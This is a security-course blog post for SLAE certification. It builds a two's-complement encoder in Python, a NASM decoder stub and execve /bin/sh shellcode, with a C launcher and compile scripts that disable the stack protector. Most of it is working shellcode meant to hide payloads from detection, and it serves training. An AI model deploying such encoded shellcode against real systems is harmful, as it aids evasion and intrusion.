Exercise description: Creating a custom encoding scheme similar to the insertion encoder technique. The PoC should make use of execve-stack as the shellcode to encode with the proposed schema.
Code: The code used within this article can be found here
To complete this task the following system was used:
Linux 3.11.0-15-generic #25~precise1-Ubuntu SMP i686 i386 GNU/Linux
Encoding is a technique used to disguise malicious shellcode on apparently unuseful code. The purpose of this assignment is to create a custom encoder/decoder capable of hiding a shellcode that will launch a shell using the execve syscall.
To complete this task is necessary to fulfill three sub-tasks:
- Generating the malicious shellcode to execute
- Encoding the shellcode using a custom schema
- Decoding the shellcode on the fly
To summarize, the techniques for compiling assembly files and extracting the shellcode from a binary file will be explained on the Executing the Code section.
Generating the malicious shellcode to execute
For this task, the shellcode used will be an execve() syscall to invoke a shell.
global _start
section .text
_start:
; PUSH the first null dword
xor eax, eax
push eax
; PUSH //bin/sh (8 bytes)
push 0x68732f2f
push 0x6e69622f
mov ebx, esp
push eax
mov edx, esp
push ebx
mov ecx, esp
mov al, 11
int 0x80
execve-stack.nasm
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"
execve-stack shellcode
Encoding the shellcode using a custom schema
The encoding schema created will translate every byte to its two complement byte.
#!/usr/bin/python
"""
Filename: two_complement_encoder.py
Author: Samuel Dugo
SLAE-ID: SLAE-1376
Purpose: Assignment #5 of SLAE certification. This code will encode a given shellcode using the two's complement method.
"""
import random
shellcode = ("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80")
encoded = ""
encoded2 = ""
print('Encoding shellcode ...')
for x in bytearray(shellcode) :
bin_int = '{0:08b}'.format(x)
flipped_bin = '{0:08b}'.format(int(bin_int,2) ^ int(bin(0xFF),2))
two_complement = '{0:08b}'.format(int(flipped_bin,2) + int('1',2))
two_complement_hex = hex(int(two_complement,2))
encoded += '\\x' + ('%02x' % int(two_complement,2))
encoded2 += two_complement_hex + ','
print('Len: %d' % len(bytearray(shellcode)))
print(encoded)
print(encoded2[:-1])
two_complement_encoder.py
The output of this script will be a shellcode string with the same length as the original, but the result will seem scrambled.

Example of execution of two_complement_encoder.py
\xcf\x40\xb0\x98\xd1\xd1\x8d\x98\x98\xd1\x9e\x97\x92\x77\x1d\xb0\x77\x1e\xad\x77\x1f\x50\xf5\x33\x80
Shellcode generated by the encoder
Decoding the shellcode on the fly
The decoder will use the neg instruction to revoke the two’s complement method applied on the encoding process. After that, it will be possible to execute the payload encoded.
; Filename: two_complement_decoder.nasm
; Author: Samuel Dugo
; SLAE-ID: SLAE-1376
; Size: 58 bytes (33 bytes for decoder + 25 bytes for payload)
; Purpose: Assignment #4 of SLAE certification. This shellcode decodes an encoded shellcode using the two's complement method.
global _start
section .text
_start:
jmp short call_shellcode
load_and_clean:
pop esi ;loads EncodedShellcode on esi
lea edi, [esi] ;saves a pointer of start of EncodedShellcode on edi for going through the shellcode
xor eax, eax ;cleans eax register
cdq ;cleans edx register
decode:
mov dl, byte [esi + eax] ;loads on dl the byte to be decoded
cmp dl,0xdd ;checks if the byte is the terminator byte defined
jz short EncodedShellcode ;if so, the shellcode has been decoded and program can execute the payload
neg dl ;reverses the two's complementary method
mov byte [edi], dl ;substitutes the encoded byte with the decoded byte on EncodedShellcode
inc edi ;increments the pointer to the next byte to be substituted
inc eax ;increments the counter to allow to load the next byte on dl
mov dl, byte [esi + eax] ;loads the next byte on dl
jmp decode ;decodes next byte
call_shellcode:
call load_and_clean ;load the payload on esp using jmp-call-pop technique
;very important, including the terminator character (0xdd) at the end of EncodedShellcode and avoiding the use of this character on the EncodedShellcode
EncodedShellcode: db 0xcf,0x40,0xb0,0x98,0xd1,0xd1,0x8d,0x98,0x98,0xd1,0x9e,0x97,0x92,0x77,0x1d,0xb0,0x77,0x1e,0xad,0x77,0x1f,0x50,0xf5,0x33,0x80,0xdd
It is very important to add the terminator character (0xDD) at the end of EncodedShellcode, otherwise the program will fail on its execution.
Decoder Segmentation Fault
Executing the assembly code without including it on a shellcode launcher will result on a segmentation fault. This is because the program won’t be able to overwrite read-only data located in the .text section, which is the case for EncodedShellcode variable.
To prove that, it is possible to execute the assembly code and perform the tests presented on the screenshot below.

Explanation of the segmentation fault on two_complement_decoder.nasm
Executing the Code
At this point, it is possible to execute the code and get the encoded shell by following these steps:
To compile the NASM file with the egg hunter code, the following bash script is used.
#!/bin/bash
#Example of execution: ./compile.sh two_complement_decoder
echo '[+] Assembling with Nasm ... '
nasm -f elf32 -o $1.o $1.nasm
echo '[+] Linking ...'
ld -z execstack -o $1 $1.o
echo '[+] Done!'
compile.sh
Then it is necessary to obtain the shellcode of the program using the following command: objdump -d ./two_complement_decoder|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
Using this information, it is possible to generate a PoC on C language.
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\xeb\x19\x5e\x8d\x3e\x31\xc0\x99\x8a\x14\x06\x80\xfa\xdd\x74\x10\xf6\xda\x88\x17\x47\x40\x8a\x14\x06\xeb\xed\xe8\xe2\xff\xff\xff\xcf\x40\xb0\x98\xd1\xd1\x8d\x98\x98\xd1\x9e\x97\x92\x77\x1d\xb0\x77\x1e\xad\x77\x1f\x50\xf5\x33\x80\xdd";
main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
shellcode.c
To compile this C code, the following bash script could be executed including the name of the C file (without extension):
#!/bin/bash
#Example of execution ./compile_shellcode.sh shellcode
echo '[+] Compiling without stack protector and execstack ... '
gcc -fno-stack-protector -z execstack $1.c -o $1
echo '[+] Done!'
compile_shellcode.sh
Finally, it is possible to execute the shellcode and get a shell. However, for this assignment the demo will consist on debugging the execution of the program using GDB.

Initial situation
After program’s execution it is possible to see that this time there is no segmentation fault error when decoding the first encoded byte (0xcf -> 0x31).

Byte decoded demo
When the decoding process is finished, the payload is ready to be executed.

Shellcode decoded
As soon as the payload is executed, the program will invoke the hidden shell.

Shellcode execution
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
https://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student ID: SLAE-1376
